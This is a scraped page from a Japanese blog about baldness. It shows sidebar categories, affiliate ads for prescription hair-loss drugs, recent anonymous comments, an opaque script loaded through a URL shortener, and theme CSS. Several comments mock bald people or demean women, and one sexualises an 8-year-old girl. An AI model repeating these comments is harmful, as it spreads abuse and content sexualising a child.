<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">773</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,216</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,321</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,901</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,172</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage250723a/#comment-4044" title="【ハゲ速報】ハゲが使ってそうなシャンプー">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ハゲはメリット。リンスの代わりにボーリングの玉磨くワックスで仕上げ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲが使ってそうなシャンプー</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage260121a/#comment-4043" title="【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ワシはバスタオル使わないなあ…ハゲだからね。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&fver=20250227034305
body_size: 2554
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    1.1.0
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/


.comment-form-email,.comment-form-url,.comment-notes{
	display:none;
}


/** コメント表示デザイン **/

#comments-thread h3#resp{
	font-size:16px!important;
	margin-bottom:10px;
	color:#008229;
}

.comment-listCon p {
	font-size:18px!important;
	margin:0 0 0 0!important;
	padding:0px;
	font-weight:bold;
	color:#8da8ff;
}
.comment-listCon .comment-info{
	font-size:12px!important;
	background:#fff;
	padding:2px;
}
.comment-listCon .comment-author{
	color:#008229;
}

.comment-info img{
	display: none;
}

/** PAGETOPデザイン **/

.page-top a {
display: block;
text-align: center;
background: #32c2bd;
color: #fff;
margin: 0 0 -22px 0;
text-decoration: none;
font-weight: 600;
padding: 10px 0;
margin-top: 3em;
}

/** サイドカテゴリ開始 **/
.widget_categories ul li a,
.widget_archive ul li a {
    display: block;
    font-size: 85%;
    margin: 0;
    position: relative;
    border-bottom: dotted 1px #CCC;
}
.widget_categories ul li a::after,
.widget_archive ul li a::after{
    font-family: "fontawesome";
    content: '\f105';
    position: absolute;
    right: 0.2em;
    font-size: 1em;
    color: #1a1a1a;
}
.widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover {
    background-color: #ffffcc!important;
}
.widget_archive ul li a .post-count,
.widget_categories ul li a .post-count {
    float: initial;
    display: initial;
}

.widget_archive ul li a .post-count::after, .widget_categories ul li a .post-count::after {
    content: ')';
}
.widget_archive ul li a .post-count::before, .widget_categories ul li a .post-count::before {
    content: '(';
}
/** サイドカテゴリ終了 **/


/* アイキャッチカテゴリーラベル非表示 */
.entry-card .cat-label,
.related-entry-card .cat-label{
 display: none;
}

/* アマボックス */
.amzBox1{
padding: 5px;
font-size:12px;
}
.amzBox2{
background-color:#fff;
padding: 5px;
font-size:10px;
}
.amzBox2 a{
color:#6acaff!important;
text-decoration:none;
}

/*bestkenko系のリスト*/
.oslst1 {
text-align:left;
font-size:0.8em;
}
.oslst1 a,.oslst1 li{
text-decoration:none;
border-bottom:none!important;
}

/*livedoorRSSのデザイン*/
.sugrssBox {
padding-bottom:3px;
}
.blogroll-list {
background-color: #fff!important;
border-style:none!important;
padding-bottom:3px;
}
.sugrssBox .blogroll-list a {
text-decoration:none;
font-size:14px;
}
.sugrssBox .blogroll-ad-default{
font-size:10px;
}




/*RSSloaderのデザイン*/
.rss_scroll {
    width: 100%;
    background-color: #F7F7F7!important;
    margin:20px 10px;
    border:1px solid #eeeeee;
}
.text_rss_a{
    width: 50%;
    height: 300px;
    float: left;
    overflow-y:scroll;
}
div.textrssa01{
    overflow: hidden;
    background-color: #ffffff;
    padding:0px 7px;
}
div.textrssa01 .lattice-title{
    color:#333;
}
div.textrssa01 .lattice-cell{
    background:none;
}
div.textrssa01 li{
    height: 41px;
    border-bottom: 1px solid #eeeeee;
    border-top:none !important;
}
div.textrssa01 li:last-child{
    border-bottom:none;
}
div.textrssa01 li a{
    height: 36px;
    line-height: 36px;
    padding-left: 25px;
    display: block;
    color: #333333;
    font-weight: bold;
    background: url(images/list-icon.png) no-repeat 5px center;
    background-size: 12px 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
div.rss_texta ul{
    border:1px #ccc solid;
    background:#fff;
}
div.rss_texta .lattice-cell{
    border-top:dashed 1px #ccc;
    background:url(images/list-icon.png) no-repeat 5px center;
}
div.rss_texta .lattice-cell:first-child{
    border-top:none;
}
div.rss_texta a{
    padding-left:1.5em;
}
div.rss_texta .lattice-title{
    height:25px;
    overflow:hidden;
}

div.rssboxgaibu {
	margin-bottom:10px;
}
div.rssboxgaibu h2{
	font-size:0.8em;
	background-color:#8eafdc;
	color:yellow;
	margin-bottom:0;
}


/*RSS申請フォームのデザイン*/
.fmtx1 {
background:#23b2ad;
color:#fff;
padding:10px;
}

/*サイドバーリンクデザイン*/
.linkBox1 {
padding:0px 5px;
}
.linkBox1 a {
font-size:14px;
text-decoration:none;
}



/*タグクラウドデザイン*/
.tagcloud a {
    background: none; /*背景を消す*/
    border: 1px solid #ccc; 
    border-radius: 20px; /*角の丸み*/
    color: #555; /*文字色*/
    display: inline-block;
    padding: 3px 10px;
    text-decoration: none;
    font-size: 13px;
    margin: 2px;
    flex: 1 1 auto;
    display: flex;
    justify-content: space-between;
}
.tagcloud a .tag-caption::before {
    content: "#"; /*アイコンの変更*/
    padding-right: 3px;

}
.tagcloud a:hover { /*マウスホバー時*/
    background: #23b2ad;
    border: 1px solid #23b2ad;
    color: #fff;
    transition: 0.5s; /*アニメーションの時間*/
}




/*コメントエリアデザイン*/
.comment-content p{
	font-size: 12px;
	line-height: 16px; /* コメント本文のサイズ・行間調整 */
}

.comment-meta .avatar{
	float: left !important;
	border-radius: 27.5px; /* アイコンを丸く切り抜く */
	margin-right: 0.5em;
}
.comment-meta::after{
	content: '';
	display: block;
	clear: left; /* アイコンの回り込み解除 */
}

.bypostauthor .avatar{
	float: right !important; /* 管理人のアイコンは右寄せ */
}

.comment-author{
	font-style: normal; /* 斜体の解除 */
}

.commets-list .children{
	margin-left: 10px;
	padding-left: 6px !important;
	border-left: 2px solid #eee; /* 入れ子コメントの左側に線を表示 */
} 

.commets-list .comment-body, .commets-list .st-comment-body{
	margin-bottom: .5em; /* コメントの間隔を狭める */
}

.comment-reply-link{
	font-size: .7em; /* 「返信」ボタンを小さく */
}




/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1023px以下*/
@media screen and (max-width: 1023px){
  /*必要ならばここにコードを書く*/
			.content .main, .content .sidebar {
		margin: 0px 10px;
	}
}

/*834px以下*/
@media screen and (max-width: 834px){
  /*必要ならばここにコードを書く*/

}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
	
.text_rss_a{
    width: 100%;
    height: 400px;
    float: none;
    overflow-y:scroll;
}
/*スマホのコメント背景を白から変更*/
.recent-comment-content {
background: #32c2bd;
font-size: 16px;
}
	
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3313
content:
